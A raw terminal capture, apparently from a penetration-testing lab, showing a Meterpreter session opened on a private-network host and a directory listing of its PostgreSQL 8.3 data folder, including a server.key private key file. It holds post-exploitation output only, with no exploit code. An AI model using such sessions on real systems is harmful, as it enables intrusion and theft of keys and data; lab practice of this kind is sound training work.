 [*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.103:56907
) at 2025-02-21 03:54:29 -0500

meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100600/rw-------  4     fil   2010-03-17 10:08:46 -0400  PG_VERSION
040700/rwx------  4096  dir   2010-03-17 10:08:56 -0400  base
040700/rwx------  4096  dir   2025-02-21 03:54:00 -0500  global
040700/rwx------  4096  dir   2010-03-17 10:08:49 -0400  pg_clog
040700/rwx------  4096  dir   2010-03-17 10:08:46 -0400  pg_multixact
040700/rwx------  4096  dir   2010-03-17 10:08:49 -0400  pg_subtrans
040700/rwx------  4096  dir   2010-03-17 10:08:46 -0400  pg_tblspc
040700/rwx------  4096  dir   2010-03-17 10:08:46 -0400  pg_twophase
040700/rwx------  4096  dir   2010-03-17 10:08:49 -0400  pg_xlog
100600/rw-------  125   fil   2025-02-21 03:31:21 -0500  postmaster.opts
100600/rw-------  54    fil   2025-02-21 03:31:21 -0500  postmaster.pid
100644/rw-r--r--  540   fil   2010-03-17 10:08:45 -0400  root.crt
100644/rw-r--r--  1224  fil   2010-03-17 10:07:45 -0400  server.crt
100640/rw-r-----  891   fil   2010-03-17 10:07:45 -0400  server.key

meterpreter >